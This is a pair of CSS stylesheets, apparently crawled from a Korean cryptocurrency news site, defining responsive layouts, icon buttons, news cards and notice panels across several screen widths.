.suggestion-box input[type="submit"]{
    background: #fff;
    border:1px solid #ccc;
    color: #555;
    border-radius: 30px;
    padding: 10px 25px;
    -webkit-padding: 10px 25px;
    -oz-padding: 10px 25px;
    -o-padding: 10px 25px;
    font-weight: 700;
}

.suggestion-box ul{overflow: hidden}
.suggestion-box ul li{float: left;margin: 0 1% 5px 0}
.suggestion-box ul li input{font-size: 14px;letter-spacing: -0.4px}
.suggestion-box ul li:first-child input[type="submit"]{color: #f5821e}

.social-menu{position: absolute;top: 50px; border:1px solid #ccc;border-radius: 5px;background: #fff;width: 250px;box-shadow: 2px 4px 12px rgb(0 0 0 / 8%);display: none}
.social-menu > p {width: 90%;margin: 0 auto}
.social-menu > p span{font-size: 16px !important;letter-spacing: -.065em;font-weight: 500 !important}
.social-menu ul{overflow: hidden;padding: 0 0 24px 0;width: 90%;margin: 0 auto}
.social-menu li{float: left;width: 50%;text-align: center}
.social-menu li i{display: inline-block;width: 50px;height: 50px;border-radius: 3px}
.social-menu li a{display: inline-block;width: 100%;height: 100%}
.social-menu li img{width: 50px;margin: 0 auto}

#header-wrap .logo a{width:150px; height:24px; margin-top:20px; display:inline-block; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/logo/blockstreet_logo.svg');}
.social-btn-button{width:25px; height:25px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/member/user_btn.svg');}
.search-btn-button{width:25px; height:25px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/search_btn.svg');}
.nav-btn-button{width:25px; height:25px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/nav_btn.svg');}
.social-btn-facebook-button{width:50px; height:50px; display:inline-block; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/facebook_app_icon.svg');}

.login-btn-button{width:50px; height:50px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/member/login_icon.svg');}
.logout-btn-button{width:50px; height:50px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/member/logout_icon.svg');}
.member-btn-button{width:50px; height:50px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/member_icon.svg');}
.mypage-btn-button{width:50px; height:50px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/member/mypage_icon.svg');}

.social-btn-button-facebook{width:50px; height:50px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/facebook_app_icon.svg');}
.social-btn-button-youtube{width:50px; height:50px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/youtube_app_icon.svg');}
.social-btn-button-playstore{width:50px; height:50px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/playstore_app_icon.svg');}
.social-close-btn{position: absolute;right: 10px;top:18px; width:20px; height:20px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/close_icon.svg');}

.coin-news-button{width:50px; height:50px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/nav/coinnews_icon.svg');}
.public-notice-button{width:50px; height:50px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/nav/notice_icon.svg');}
.report-button{width:50px; height:50px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/nav/report_icon.svg');}
.coin-video-button{width:50px; height:50px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/nav/video_icon.svg');}
.exchange-button{width:50px; height:50px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/nav/exchange_icon.svg');}
.insight-button{width:50px; height:50px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/nav/insite_icon.svg');}
.gnb-close-btn{width:30px; height:30px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/close_icon.svg');}

.newsway-link{width:90px; height:23px; margin-top:4px; display:inline-block; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/logo/newsway_logo_en.svg');}
.antzcoin-link{width:85px; height:16px; margin-top:4px; display:inline-block; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/logo/antzcoin_logo.svg');}

.search-close-btn{width:30px; height:30px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/close_icon.svg');}

--- FILE ---
content_type: text/css
request_url: https://img.blockstreet.co.kr/assets/css/main.css?v=1768664622
body_size: 39147
content:
@charset "UTF-8";

@media all and (max-width:480px){

    .update-box{width: 100%;overflow: hidden}
    .update-box .update-list{float: left;width: 100%}
    .update-box .update-list h2 span{display: block}
    .update-box > ul{float: left}
    .update-list .description{width: 71%}
    .update-list .time-box{width: 27%;margin: 0 0.5% 0 0}

    .content-top > div:not(:first-child){width: 100%;margin: 0 0 2% 0;height: 370px}
    .content-top > div:nth-child(4){width: 100%;height: 540px}
    .content-top > div:nth-child(5){width: 100%;height: 445px;margin: 4% 0 2% 0;}
    .content-top > div:nth-child(6){width: 100%}
    .content-top > div:nth-child(7){width: 100%}

    .coinness{margin: 17px auto 0 auto}
    .coinness ul li .time-box{width: 50px;display: none}
    .coinness ul li .time-box span{font-size: 0.7em}

    .content-bottom > div{width: 100%}
    .coinness ul li .headline{width: 100%}

    .report{overflow: hidden;height: 540px !important}
    .report > div{width: 100%}
    .report .news-top h2{margin: 10px 0 0 10px !important}
    .report .news-thumb{height: 245px;max-height: 245px;overflow: hidden}
    .report .news-thumb figure{line-height: 245px}
    .report .news-row{}

    .coin-news .news-thumb{width: 100%}
    .coin-news .news-row{width: 95%;margin: 0 2.5%;padding: 15px 0 20px 0}

    .public-notice{margin: 17px auto 0 auto}
    .public-notice ul li .headline span{
        font-size: 17px;
        line-height: 32px;
        font-weight: 600;
        letter-spacing: -0.4px;
    }
    .public-notice .more{margin: 10px 0 0 0 !important}
    
    .card-body{height: 370px}
    .card-body h2{bottom: 140px}
    .card-body > div > div{top: 240px}
    
    .fear-greed{margin: 0 auto}
    .fear-greed.card-body > div > div{top: 270px}
    .fear-greed.card-body h2{bottom: 110px}

    .ad-wrap-main{}
    .ad-wrap-main > div{width: 100%}
    .ad-wrap-main > div:first-child{}
    .ad-wrap-main > div:last-child{height: 150px}
    
    .exchange-notice ul{height: 202px}
    .exchange-notice .slide-btn{margin: 15px 0 0 0}
    .exchange-notice .more{display: none;}
    
    .missing-child{overflow: hidden;padding: 20px 10px 20px 10px;width: 95% !important;}
    .missing-child-image{float: left;width: 30%}
    .missing-child-description{float: left;width: 60%}
    .missing-child-description p span{line-height: 20px}
    .missing-child-description p:first-child{overflow: hidden}
    .missing-child-description p:first-child span{font-size: 0.9em;float: left;width: 50%}
    .missing-child-description p:last-child span:first-child{font-size: 0.9em;margin: 0 0 5px 0}
    
    .banner-wrap .slide-btn{top:32px}
    .banner-slide{margin: 2% auto 0 auto;width: 70%;height: 100%}
    .banner-slide div{margin: 25px auto 0 auto}
    
    .coin-news .news-thumb{height: 220px;max-height: 220px;overflow: hidden}
    .coin-news .news-thumb figure{line-height: 220px}
    .twitter-profile{width: 20%}

    .crypto-more{width: 100px !important;}
    .crypto-more em{display: none;}

    .report .news-top .more{margin: 10px 0 0 0 !important}

    .coin-video{ padding:0 0 20px 0; }
}

@media all and (min-width:481px) and (max-width:767px){

    .update-box{width: 100%;overflow: hidden}
    .update-box .update-list{float: left;width: 100%}
    .update-box .update-list h2 span{display: block}
    .update-box > ul{float: left}
    .content-top .update-box > ul li:after{
        content:"";
        width:1px;
        height:10px;
        display:inline-block;
        background:#ccc;
        margin:0 7px;
    }
    .content-top .update-box > ul li:last-child:after{content:none}
    .update-list .description{width: 80%}
    .update-list .time-box{width: 20%}

    .content-top > div:not(:first-child){width: 100%;margin: 0 0 2% 0;height: 470px}
    .content-top > div:nth-child(4){width: 100%;height: 540px}
    .content-top > div:nth-child(5){width: 100%;margin: 4% 0 2% 0;}
    .content-top > div:nth-child(6){width: 100%}
    .content-top > div:nth-child(7){width: 100%}

    .coinness{margin: 17px auto 0 auto}
    .coinness ul li .time-box{width: 50px;display: none}
    .coinness ul li .time-box span{font-size: 0.7em}
    .coinness ul li .headline{width: 100%}

    .content-bottom > div{width: 100%}

    .report{overflow: hidden;height: 450px !important}
    .report .news-top h2{margin: 10px 0 0 10px !important}
    .report > div{width: 100%;overflow: hidden}
    .report .news-thumb{height: 250px;width: 100%;position:relative}
    .report .news-thumb figure{height: 250px;overflow: hidden}
    .report .news-thumb figure img{object-fit: cover;background-position: center}
    .report .news-row{position: relative;top:20px}

    .coin-news .news-thumb{width: 100%}
    .coin-news .news-row{width: 95%;margin: 0 2.5%;padding: 15px 0 20px 0}

    .public-notice{margin: 17px auto 0 auto}
    .public-notice ul li .headline span{
        font-size: 16px;
        line-height: 24px;
        font-weight: 600;
        letter-spacing: -0.4px;
    }
    
    .card-body{height: 470px}
    .card-body h2{bottom: 150px}
    .card-body > div > div{top: 330px}
    
    .fear-greed{height:337px;margin: 0 auto}
    .fear-greed.card-body > div > div{top: 230px}
    .fear-greed.card-body h2{bottom: 115px}

    .antzcoin{margin: 0 auto}
    
    .ad-wrap-main{overflow: hidden}
    .ad-wrap-main > div{width: 100%}
    .ad-wrap-main > div:first-child{margin: 0 2% 0 0}
    .ad-wrap-main > div:last-child{height: 182.58px}
    
    .exchange-notice .slide-btn{margin: 15px 0 0 0}
    .exchange-notice ul{height: 202px}
    .exchange-notice ul li section{height: 180px}
    
    .missing-child{overflow: hidden;padding: 20px}
    .missing-child-image{float: left;width: 30%}
    .missing-child-description{float: left;width: 60%}
    .missing-child-description p span{line-height: 25px}
    .missing-child-description p:first-child{overflow: hidden}
    .missing-child-description p:first-child span{font-size: 1.2em;float: left;width: 50%}
    .missing-child-description p:last-child span:first-child{font-size: 1.2em;margin: 0 0 5px 0}
    
    .banner-wrap .slide-btn{top:52px}
    .banner-slide{margin: 30px auto 0 auto;width: 70%;height: 100%}
    .banner-slide div{margin: 45px 0 0 0}
    
    .coin-news .news-thumb{height: 300px}
    .coin-news .news-thumb figure{line-height: 300px;max-height: 300px;overflow: hidden}
    
    .twitter-profile{width: 20%}
    
    .coin-news section:nth-child(7){display: none}
    .coin-news section:nth-child(8){display: none}
    .coin-news section:nth-child(9){display: none}

    .news-top .more{margin: 0 15px 0 0;}
    .report .news-top .more{margin: 10px 0 0 0 !important}

    .coin-video{ padding:0 0 20px 0; }
}
@media all and (min-width:768px) and (max-width:1024px){

    .update-box{width: 100%;overflow: hidden}
    .update-box .update-list{float: left;width: 50%}
    .update-box .update-list h2 span{display: block}
    .update-box > ul{margin: 11px 5px 0 0}
    .content-top .update-box > ul li:after{
        content:"";
        width:1px;
        height:10px;
        display:inline-block;
        background:#ccc;
        margin:0 7px;
    }
    .content-top .update-box > ul li:last-child:after{content:none}
    .update-list .description{width: 80%}
    .update-list .time-box{width: 20%}

    .content-top > div:not(:first-child){width: 49%;margin: 0 0.5% 1% 0.5%; height: 470px}
    .content-top > div:nth-child(4){width: 49%;height: 540px;background: #fff}
    .content-top > div:nth-child(5){width: 49%;height: 540px}
    .content-top > div:nth-child(6){width: 49.5%}
    .content-top > div:nth-child(7){width: 49.5%}

    .coinness{margin: 17px auto 0 auto}
    .coinness ul li .time-box{width: 50px;display: none}
    .coinness ul li .time-box span{font-size: 0.7em}
    .coinness ul li .headline{width: 100%}

    .content-bottom > div:first-child{width: 49%;margin: 0 0.5% 1% 0.5%}
    .content-bottom > div:last-child{width: 49%;margin: 0 0.5% 1% 0.5%}

    .report{overflow: hidden;height: 540px}
    .report section{position: relative;height: 220px}
    .report > section:hover{background: #f1f1f1}
    .report section a{height: inherit}
    .report .news-thumb{}
    .report .news-row{width: 324px;position: absolute;bottom:0;background: linear-gradient(to top,rgba(0,0,0,1),rgba(0,0,0,0) 90%);height: inherit}
    .report .news-row .headline{color: #fff;position: absolute;bottom: 90px;padding: 0 10px}
    .report .news-row .description{position: absolute;bottom: 20px;padding: 0 10px}
    .report .news-row .description span{color: #fff}

    .coin-news .news-thumb{width: 100%}
    .coin-news .news-row{width: 95%;margin: 0 2.5%}

    .public-notice{margin: 17px auto 0 auto}
    .public-notice ul li .headline span{
        font-size: 16px;
        line-height: 1.75;
        font-weight: 600;
        letter-spacing: -0.4px;
    }
    
    .card-body{height: 470px}
    .card-body h2{bottom: 150px}
    .card-body > div > div{top: 330px}
    
    .fear-greed{height:337px;margin: 0 auto}
    .fear-greed.card-body > div > div{top: 230px}
    .fear-greed.card-body h2{bottom: 115px}

    .ad-wrap-main{overflow: hidden}
    .ad-wrap-main > div{float: left}
    .ad-wrap-main > div:first-child{margin: 0 2% 0 0;width: 36.4%}
    .ad-wrap-main > div:last-child{height: 150px;width: 57%}
    
    .exchange-notice .slide-btn{margin: 15px 0 0 0}
    .exchange-notice ul{height: 202px}
    .exchange-notice ul li section{height: 180px}
    
    .missing-child{overflow: hidden;padding: 15px;height: 120px !important;}
    .missing-child-image{float: left;width: 40%}
    .missing-child-description{float: left;width: 60%}
    .missing-child-description p span{line-height: 10px}
    .missing-child-description p:first-child{overflow: hidden;margin-bottom: 5px !important;padding-bottom: 5px !important;}
    .missing-child-description p:first-child span{font-size: 0.9em;float: left;line-height: 20px;}
    .missing-child-description p:first-child span img{width: 80px !important;margin: 5px 0 0 0}
    .missing-child-description p:last-child span:first-child{font-size: 0.9em;line-height: 20px}
    .missing-child-description p:last-child span:nth-child(2){line-height: 20px;font-size: 0.8em}
    .missing-child-description p:last-child span:last-child{font-size: 0.8em;line-height: 18px}
    
    .banner-wrap .slide-btn{top:33px}
    .banner-slide{margin: 14px auto 0 auto;width: 70%;height: 100px}
    .banner-slide div{margin: 20px 0 0 0}
    
    .coin-news .news-thumb{height: 230px;max-height: 230px;overflow: hidden}
    .coin-news .news-thumb figure{line-height: 230px}
    .coin-news .news-row{}
    
    .coin-video section{ padding:11.5px 0 !important; }
    .coin-video section:nth-child(9){display: none}
    .coin-video{ padding:0 0 23px 0; }
    
    .twitter-profile{width: 70px}

    .news-top .more{margin: 0 15px 0 0;}

    .coin-news section{ padding:0 0 17px 0 !important; }
}
@media all and (min-width:1025px) and (max-width:1280px){

    .update-box{width: 65.4%;overflow: hidden}
    .update-box .update-list{float: left;width: 313px}
    .update-box .update-list h2 span{display: block}
    .update-box > ul{margin: 11px 0 0 0}
    .content-top .update-box > ul li:after{
        content:"";
        width:1px;
        height:10px;
        display:inline-block;
        background:#ccc;
        margin:0 7px;
    }
    .content-top .update-box > ul li span{font-size: 14px}
    .content-top .update-box > ul li:last-child:after{content:none}
    .update-list .description{width: 75%}
    .update-list .time-box{width: 25%;}

    .content-top > div:not(:first-child){width: 32.6%;margin: 0 1% 1% 0;height: 490px}
    .content-top > div:nth-child(4){margin: -70px 0 0 0;height: 540px;background: none}
    .content-top > div:nth-child(5){width: 46%}
    .content-top > div:nth-child(6){width: 26%}
    .content-top > div:nth-child(7){width: 26%;margin: 0 0 1% 0}

    .coinness{margin: 10px auto 0 auto}
    .coinness ul li .time-box{width: 55px;display: none}
    .coinness ul li .time-box span{font-size: 0.7em}
    .coinness ul li .headline{float: left;width: 280px}

    .content-bottom > div:first-child{width: 63%;margin: 0 1% 0 0}
    .content-bottom > div:last-child{width: 35%;margin: 0 0 0 1%}

    .report .news-thumb{float: left;width: 31%;height: 100px}
    .report .news-thumb figure{line-height: 100px}
    .report .news-row{float: right;width: 67%;margin: 0 auto}

    .public-notice{margin: 10px auto 0 auto}
    .public-notice ul li .headline span{
        font-size: 16px;
        line-height: 24px;
        font-weight: 600;
        letter-spacing: -0.4px;
    }
    
    .card-body{height: 490px}
    .card-body h2{bottom: 150px}
    .card-body > div > div{top: 350px}
    
    .fear-greed{height:337px;margin: 25px auto 0 auto;}
    .fear-greed.card-body > div > div{top: 230px}
    .fear-greed.card-body h2{bottom: 115px}

    .ad-wrap-main{overflow: hidden}
    .ad-wrap-main > div{float: left}
    .ad-wrap-main > div:first-child{width: 300px;margin: 0 2% 0 0}
    .ad-wrap-main > div:last-child{width: 640px;height: 150px}

    .exchange-notice .slide-btn{margin: 15px 0 0 0}
    .exchange-notice ul{height: 202px}
    .exchange-notice ul li section{height: 180px}

    .missing-child{overflow: hidden;padding: 20px 10px 10px 10px;height: 120px !important}
    .missing-child-image{float: left;width: 40%}
    .missing-child-description{float: left;width: 60%}
    .missing-child-description p span{line-height: 20px}
    .missing-child-description p:first-child{overflow: hidden;padding-bottom: 5px !important;margin-bottom: 5px !important}
    .missing-child-description p:first-child img{width: 80px !important;float: right;}
    .missing-child-description p:first-child span{font-size: 1em;float: left;width: 50%;margin: 7px 0 0 0;}
    .missing-child-description p:last-child span{font-size: 0.9em}
    .missing-child-description p:last-child span:first-child{font-size: 1em;margin: 0 0 4px 0}

    .banner-wrap .slide-btn{top:35px}
    .banner-slide{margin: 35px auto 0 auto;width: 80%;height: 100px}

    .coin-news section{ padding:22px 0 22px 0 !important; }
    .coin-news section div > div{float: left}
    .coin-news .news-thumb{width: 40%;height: 165px;max-height: 165px;overflow: hidden}
    .coin-news .news-thumb figure{line-height: 165px}
    .coin-news .news-row{width: 55%;padding: 10px}

    .twitter-profile{width: 70px}

    .main-banner{ display:none; }
    .coin-video{ margin:0 !important; }
    .coin-video section{ padding:10px 0 !important; }
    .coin-video section:nth-child(6){display: none}
    .coin-video section:nth-child(7){display: none}
    .coin-video section:nth-child(8){display: none}
    .coin-video section:nth-child(9){display: none}

    .news-top .more{margin: 0 15px 0 0;}

}
@media all and (min-width:1281px){

    .update-box{width: 66.3%;overflow: hidden}
    .update-box .update-list{float: left;width: 409px}
    .update-box .update-list h2 span{display: block}
    .update-box > ul{margin: 0 10px 0 0}
    .content-top .update-box > ul li:after{
        content:"";
        width:1px;
        height:10px;
        display:inline-block;
        background:#ccc;
        margin:0 10px;
    }
    .content-top .update-box > ul li:last-child:after{content:none}
    .update-list .description{width: 80%}
    .update-list .time-box{width: 20%;}

    .content-top > div:not(:first-child){width: 32%;margin: 0 2% 2% 0;height: 523px}
    .content-top > div:nth-child(4){margin: -70px 0 0 0;height: 540px;background: none}
    .content-top > div:nth-child(5){width: 46%}
    .content-top > div:nth-child(6){width: 25%}
    .content-top > div:nth-child(7){width: 25%;margin: 0 0 1% 0}

    .coinness{margin: 17px auto 0 auto}
    .coinness ul li .time-box{width: 55px;display: block}
    .coinness ul li .time-box span{font-size: 0.8em}
    .coinness ul li .headline{float: left;width: 280px}

    .content-bottom > div:first-child{width: 63%;margin: 0 1% 0 0}
    .content-bottom > div:last-child{width: 35%;margin: 0 0 0 1%}

    .report .news-top{padding: 0 0 10px 0}
    .report > section:hover{background: #f1f1f1}
    .report .news-thumb{float: left;width: 27%;height: 122px}
    .report .news-thumb figure{line-height: 122px}
    .report .news-row{float: right;width: 71%;margin: 0 auto}

    .coin-news .news-thumb{width: 30%}
    .coin-news .news-row{width: 65%;padding: 10px 0 0 1%;}

    .public-notice{margin: 17px auto 0 auto}
    .public-notice ul li .headline span{
        font-size: 16px;
        line-height: 24px;
        font-weight: 600;
        letter-spacing: -0.4px;
    }

    .card-body{height: 523px}
    .card-body h2{bottom: 142px}
    .card-body > div > div{top: 390px}

    .fear-greed{height:342px;margin: 25px auto 0 auto}
    .fear-greed.card-body > div > div{top: 230px}
    .fear-greed.card-body h2{bottom: 115px}

    .ad-wrap-main{overflow: hidden}
    .ad-wrap-main > div{float: left}
    .ad-wrap-main > div:first-child{width: 28%;margin: 0 2% 0 0}
    .ad-wrap-main > div:last-child{width: 856px;height: 182.58px}

    .exchange-notice .slide-btn{margin: 15px 0 0 0}
    .exchange-notice ul{height: 202px}
    .exchange-notice ul li section{height: 180px}

    .missing-child{overflow: hidden;padding: 25px 20px 15px 20px;height: 142.58px !important}
    .missing-child-image{float: left;width: 40%}
    .missing-child-description{float: left;width: 60%}
    .missing-child-description p span{line-height: 25px;letter-spacing: -0.4px}
    .missing-child-description p:first-child{overflow: hidden}
    .missing-child-description p:first-child span{font-size: 1.1em;float: left;width: 50%;font-weight: 800}
    .missing-child-description p:last-child span:first-child{font-size: 1.2em;margin: 0 0 4px 0}

    .banner-wrap .slide-btn{top:50px}
    .banner-slide{margin: 40px auto 0 auto;width: 85%;;height: 100px}

    .coin-news section div > div{float: left}
    .coin-news .news-thumb{height: 170px;max-height: 170px;overflow: hidden}
    .coin-news .news-thumb figure{line-height: 170px}

    .twitter-profile{width: 90px}

    .coin-video section a > div{overflow: hidden}
    .coin-video section a > div .news-thumb{float: left;width: 35%}
    .coin-video section a > div .news-row{float: right;width: 62%;margin: 0 auto}

    .news-top .more{margin: 0 15px 0 0;}

}

.more{text-align: center}
.more span{font-weight: 600;font-size: 12px;color: #858786;line-height: 20px;letter-spacing: -0.4px;border: 1px solid #e9e9e9;border-radius: 40px;padding: 5px 0;width: 70px;display: inline-block;}
.more span:hover{background: #222;color: #fff;transition: 0.7s}

.social-icons{position: fixed;top:180px;left:10px;width: 10px}
.social-icons ul{width: 50px;border: 1px solid #ccc}
.social-icons ul li{width: 100%;height: 50px;background: #fff;text-align: center}
.social-icons ul li:hover{cursor: pointer;opacity: 0.9;background: #f1f1f1}
.social-icons ul li i{display: inline-block;width: 70%;line-height: 50px}
.social-icons ul li img{width: 100%;vertical-align: middle}

main{background: #f5f5f7}
main h2{}
main h2 p{display: inline-block;background: #3b4a5f;border-radius: 2px}
main h2 p span{display: inline-block;color: #fff;font-weight: 700;font-size:0.9em;padding: 5px 15px 5px 15px;letter-spacing: -.065em}

.main-banner-top{overflow-y: auto;}

.content-top{overflow: hidden}
.content-top > div:not(:first-child){float: left}
.content-top > div:nth-child(1){height: 50px;margin: 0 0 10px 0}
.content-top > div:nth-child(3){background: #fff}
.content-top > div:nth-child(5){
    background: #fff;
    border-radius: 2px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    white-space: normal;
    box-shadow: 2px 4px 12px rgb(0 0 0 / 8%);
}
.content-top > div:nth-child(7){margin: 0 0 1% 0}

.content-top .update-box{overflow: hidden}


.update-box .update-list{height: 50px}
.update-box .update-list h2{margin: 3px 0 0 0}
.update-box .update-list h2 span:first-child{font-weight: 700;color: #a1a3b9;letter-spacing: -0.4px}
.update-box .update-list ul{width: 100%;overflow: hidden}
.update-box .update-list ul li{float: left;overflow: hidden}

.update-list .description{float: left}
.update-list .description span{
    display: -webkit-box;
    overflow: hidden;
    white-space: normal;
    word-break: break-all;
    text-overflow: ellipsis;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    letter-spacing: -.065em;
    line-height: 25px;
    font-size: 16px;
    font-weight: 700;
}
.update-list .description span:hover{cursor: pointer;text-decoration: underline}

.update-list .time-box{overflow: hidden;float: right;text-align: right}
.update-list .time-box span{float: right;display: inline-block;}
.update-list .time-box span img{width: 11px;margin: 7px 2.5px 0 2.5px}
.update-list .time-box time{
    float: right;
    line-height: 25px;
    font-size: 14px;
    font-weight: 600;
    display: inline-block;
    color: #888;
    text-align: right;
    letter-spacing: -.065em;
}

.update-box > ul{float: right;overflow: hidden;line-height: 50px}
.update-box > ul li{float: left}
.update-box > ul li span{
    font-weight: 700;
    letter-spacing: -0.4px;
    font-weight: 700;
}
.update-box > ul li:nth-child(4) span{color: #f5821e}

.fear-greed{
    width: 100%;
    /*position: relative;
    display: flex;
    background: #fff;
    flex-direction: column;
    justify-content: space-between;
    white-space: normal;
    box-shadow: 2px 4px 12px rgb(0 0 0 / 8%);*/
}
/*.fear-greed h2{width: 90%;margin: 0 auto;padding: 14px 0 0 0}*/

.fear-greed img{width: 88px;position: absolute;top:16px;right: 20px}
.fear-greed > p{width: 85%;margin: 0 auto;}
.fear-greed .headline{
    /*font-weight: 600;
    font-size: 20px;*/
    letter-spacing: -.065em;
    line-height: 30px;
    /*margin: 4px auto 0 auto;*/
}
.fear-greed .description{
    line-height: 18px;
    color: #222;
    margin: 2px auto 12px auto;
    letter-spacing: -.065em;
}

.public-notice{
    position: relative;
    width: 100%;
    background: #fff;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    white-space: normal;
    box-shadow: 2px 4px 12px rgb(0 0 0 / 8%);
}

.public-notice h2{width: 90%;margin: 0 auto;padding: 14px 0 5px 0}
.public-notice img{width: 75px;position: absolute;top:18px;right: 20px}
.public-notice ul{padding: 3px 0 12px 0;width: 85%;margin: 0 auto}
.public-notice ul li{font-weight: 700;margin: 3px 0}
.public-notice ul li:hover{cursor: pointer;color: #222;transition: 1s}
.public-notice ul li .headline span{
    display: -webkit-box;
    overflow: hidden;
    white-space: normal;
    word-break: break-all;
    text-overflow: ellipsis;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    letter-spacing: -.065em;
    line-height: 25px;
    font-size: 16px;
}
.public-notice ul li .headline span:hover{text-decoration: underline !important;opacity: 0.7;transition: 0.7s}

.coinness{
    position: relative;
    width: 100%;
    background: #fff;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    white-space: normal;
    box-shadow: 2px 4px 12px rgb(0 0 0 / 8%);
}

.coinness h2{width: 90%;margin: 0 auto;padding: 14px 0 8px 0}

.coinness img{width: 100px;position: absolute;top:16px;right: 20px}
.coinness ul{padding: 5px 0 10px 0;width: 85%;margin: 0 auto}
.coinness ul li{font-weight: 700;overflow: hidden;margin: 0 0 5px 0}
.coinness ul li .time-box{background: #828aa0;color: #fff;text-align: center;border-radius: 3px;margin: 0 10px 0 0;float: left;width: 55px}
.coinness ul li .time-box span{display: inline-block;vertical-align: middle}
.coinness ul li .time-box time{font-size: 0.8em;line-height: 30px}

.coinness ul li .headline span{
    font-weight: 600;
    width: inherit;
    font-size: 16px;
    letter-spacing: -.065em;
    display: -webkit-box;
    overflow: hidden;
    white-space: normal;
    word-break: break-all;
    text-overflow: ellipsis;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    line-height: 25px;
}
.coinness ul li .headline span:hover{text-decoration:underline;opacity: 0.7;transition: 0.7s}
.coinness ul li p .news-time{font-weight: 700;display: inline-block;font-size: 0.8em}

.card-body{
    position: relative;
    width: 100%;
    display: inline-block;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    white-space: normal;
    box-shadow: 2px 4px 12px rgb(0 0 0 / 8%);
}
.card-body h2{position: absolute;z-index: 1;width: 100%}
.card-body h2 p{background: #3b4a5f;margin: 0 0 0 5%}
.card-body h2 p span{color: #fff;font-size: 0.9em;padding: 5px 15px 5px 15px}

.card-body > div{position: absolute;background: linear-gradient(to top, rgba(0,0,0,1),rgba(0,0,0,0) 70%);height: inherit;width: 100%}

.card-body > div p span{display: block;color: #fff;width: 95%;margin: 0 auto}

.card-body > div > div{width: 100%;position: absolute;z-index: 1}
.card-body > div .headline{
    display: -webkit-box;
    overflow: hidden;
    white-space: normal;
    word-break: break-all;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    font-size: 20px;
    font-weight: 700;
    position: relative;
}
.card-body > div .headline span{line-height: 24px}
.card-body > div .headline,.card-body > div .description{width: 95%;margin: 0 auto}
.card-body > div .headline em,.card-body > div .description em{}
.card-body > div .description{
    display: -webkit-box;
    overflow: hidden;
    white-space: normal;
    word-break: break-all;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    max-height: 48px;
    line-height: 1.5;
    position: relative;
    top:5px;
}
.fear-greed.card-body > div .description{ -webkit-line-clamp:3; max-height:55px; line-height:1.3; }
.card-body > div .description em span{color: inherit;}
.description span{font-size: 0.9em}

.news-top{overflow: hidden}
.news-top h2{float: left;margin: 10px 0 0 0;font-size: 16px}
.news-top .more{float: right;line-height: 40px;font-size: 0.9em;font-weight: 700}

.report > section{overflow: hidden;padding: 12px 4%}
.report .news-thumb figure img{width: 100%;vertical-align: middle}

.report .news-top{width: 95%;margin: 0 auto;padding: 15px 0 0 0}
.report .news-top h2{margin: 0 0 0 10px}

.report .news-row{padding: 10px 0}
.report .headline{
    margin: 0 auto;
    display: -webkit-box;
    overflow: hidden;
    white-space: normal;
    word-break: break-all;
    text-overflow: ellipsis;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    line-height: 30px;
    letter-spacing: -.065em;
}
.report .headline span{font-weight: 600;font-size: 1.1em}
.report .description{
    margin: 0 auto;
    display: -webkit-box;
    overflow: hidden;
    white-space: normal;
    word-break: break-all;
    text-overflow: ellipsis;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    line-height: 22px;
    letter-spacing: -.065em;
}
.report .description span{color: #333}

.content-middle{margin:0}

.exchange-notice{
    background: #fff;
    padding: 0 0 20px 0;
    margin: 0 0 2% 0;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    white-space: normal;
    box-shadow: 2px 4px 12px rgb(0 0 0 / 8%);
}
.exchange-notice .more{line-height: 30px;position: relative;top: 18px}

.exchange-notice > div{overflow: hidden}
.exchange-notice .news-top{width: 97%;margin: 0 auto}
.exchange-notice h2{padding: 7px 0 0 0}
.exchange-notice .slide-btn{overflow: hidden;float: right}
.exchange-notice .slide-btn span{float: left;width: 40px;height: 40px;border-radius: 5px;background: #fefefe;margin: 0 0 0 5px;text-align: center;border:1px solid #e9e9e9}
.exchange-notice .slide-btn span:hover{cursor: pointer;opacity: 0.3}
.exchange-notice .slide-btn span i{display: inline-block;margin: 11px 0 0 0}
.exchange-notice .slide-btn span i img{width: 10px;margin: 0 auto}
.exchange-notice .slide-btn span:first-child i img{transform: rotate(180deg)}
.exchange-notice .slide-btn span:last-child{float: right}

.exchange-notice ul{overflow: hidden;margin: 5px 1%;}
.exchange-notice ul li{border: 1px solid #e9e9e9;float: left;width: 32%;margin:0 5px !important;}
.exchange-notice ul li section{padding: 10px 10px 10px 10px}

